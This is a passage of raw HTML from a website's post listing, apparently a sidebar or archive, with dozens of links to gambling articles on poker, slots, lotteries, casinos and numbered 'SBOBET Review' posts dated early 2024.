                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/06/how-to-play-poker-like-a-pro/">How to Play Poker Like a Pro</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/04/what-is-a-slot-83/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/04/how-to-win-the-lottery-7/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/02/what-to-expect-when-you-visit-a-casino-2/">What to Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/02/sbobet-review-46/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/01/the-basics-of-poker-10/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/30/what-is-a-slot-82/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/28/how-to-win-a-lottery/">How to Win a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/28/what-is-a-casino-151/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/27/sbobet-review-45/">SBObet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/26/how-to-make-the-best-five-card-poker-hand/">How to Make the Best Five-Card Poker Hand</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/25/what-is-a-slot-machine-17/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/23/how-to-win-the-lottery-6/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/22/the-benefits-of-a-casino-4/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/21/sbobet-review-44/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/20/learn-the-basics-of-poker-in-just-a-few-weeks/">Learn the Basics of Poker in Just a Few Weeks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/20/what-is-a-slot-machine-16/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/18/how-to-win-the-lottery-5/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/18/what-is-a-casino-150/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/17/sbobet-review-43/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/16/improve-your-mental-skills-with-poker/">Improve Your Mental Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/15/how-to-win-at-slots-28/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/13/what-is-the-lottery-4/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/12/what-is-a-casino-149/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/12/sbobet-review-42/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/11/how-to-learn-poker-2/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/10/tips-for-playing-slots-12/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/08/the-truth-about-winning-the-lottery-2/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/08/what-is-a-casino-148/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/07/sbobet-review-41/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/06/improve-your-chances-of-winning-at-poker/">Improve Your Chances of Winning at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/05/three-keys-to-successful-slot-play/">Three Keys to Successful Slot Play</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/03/lottery-revenues-as-a-state-revenue-source/">Lottery Revenues As a State Revenue Source</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/03/what-is-a-casino-147/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/02/sbobet-review-40/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/29/what-is-a-lottery-10/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/29/the-casino-industry-2/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/28/sbobet-review-39/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/26/the-basics-of-poker-9/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/25/what-is-slot-3/">What is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/25/what-is-a-lottery-9/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/24/what-is-a-casino-146/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/23/sbobet-review-38/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/22/key-skills-to-master-in-poker/">Key Skills to Master in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/21/slots-the-basic-mechanics-of-online-gambling/">Slots &#8211; The Basic Mechanics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/19/the-benefits-of-winning-the-lottery-2/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/19/what-is-a-casino-145/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/18/sbobet-review-37/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/16/how-to-become-a-better-poker-player-2/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-slot-81/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-lottery-8/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/13/what-is-a-casino-144/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/12/sbobet-review-36/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/11/how-to-become-a-better-poker-player/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/11/how-to-win-big-at-online-slots-2/">How to Win Big at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/10/what-is-the-lottery-3/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/08/what-is-a-casino-143/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/07/sbobet-review-35/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/07/the-basics-of-poker-8/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/06/what-is-a-slot-80/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/05/what-is-the-lottery-2/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/03/what-is-a-casino-142/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/03/sbobet-review-34/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/01/how-to-succeed-at-poker/">How to Succeed at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/01/what-is-a-slot-79/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/28/the-public-interest-and-the-lottery/">The Public Interest and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/28/what-is-a-casino-141/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/26/sbobet-review-33/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/25/improve-your-poker-game/">Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/25/what-is-a-slot-78/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/23/the-basics-of-lottery/">The Basics of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/22/what-is-a-casino-140/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/22/sbobet-review-32/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/20/the-benefits-of-playing-poker-2/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/20/great-tips-for-playing-slots/">Great Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/18/the-odds-of-winning-a-lottery/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/17/security-measures-in-a-casino-4/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/16/sbobet-review-31/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/16/critical-thinking-in-poker/">Critical Thinking in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/15/how-to-win-at-slots-27/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/11/sbobet-review-30/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/11/an-overview-of-preflop-poker-strategy/">An Overview of Preflop Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/10/what-is-a-slot-77/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/08/what-is-a-lottery-7/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/07/what-is-a-casino-139/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/06/sbobet-review-29/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/05/the-basics-of-poker-7/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/05/how-to-win-at-slot-machines-3/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/04/what-is-a-lottery-6/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/02/what-is-a-casino-138/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/02/sbobet-review-28/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/31/poker-tips-for-beginners/">Poker Tips For Beginners</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/31/what-is-a-slot-76/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/29/what-you-need-to-know-about-the-lottery/">What You Need to Know About the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/28/what-is-a-casino-137/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/28/sbobet-review-27/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/27/improving-your-concentration-and-decision-making-skills-with-poker/">Improving Your Concentration and Decision-Making Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/25/how-to-use-a-pay-table-when-playing-slots/">How to Use a Pay Table When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/24/how-to-win-the-lottery-4/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/24/what-is-a-casino-136/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/23/sbobet-review-26/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
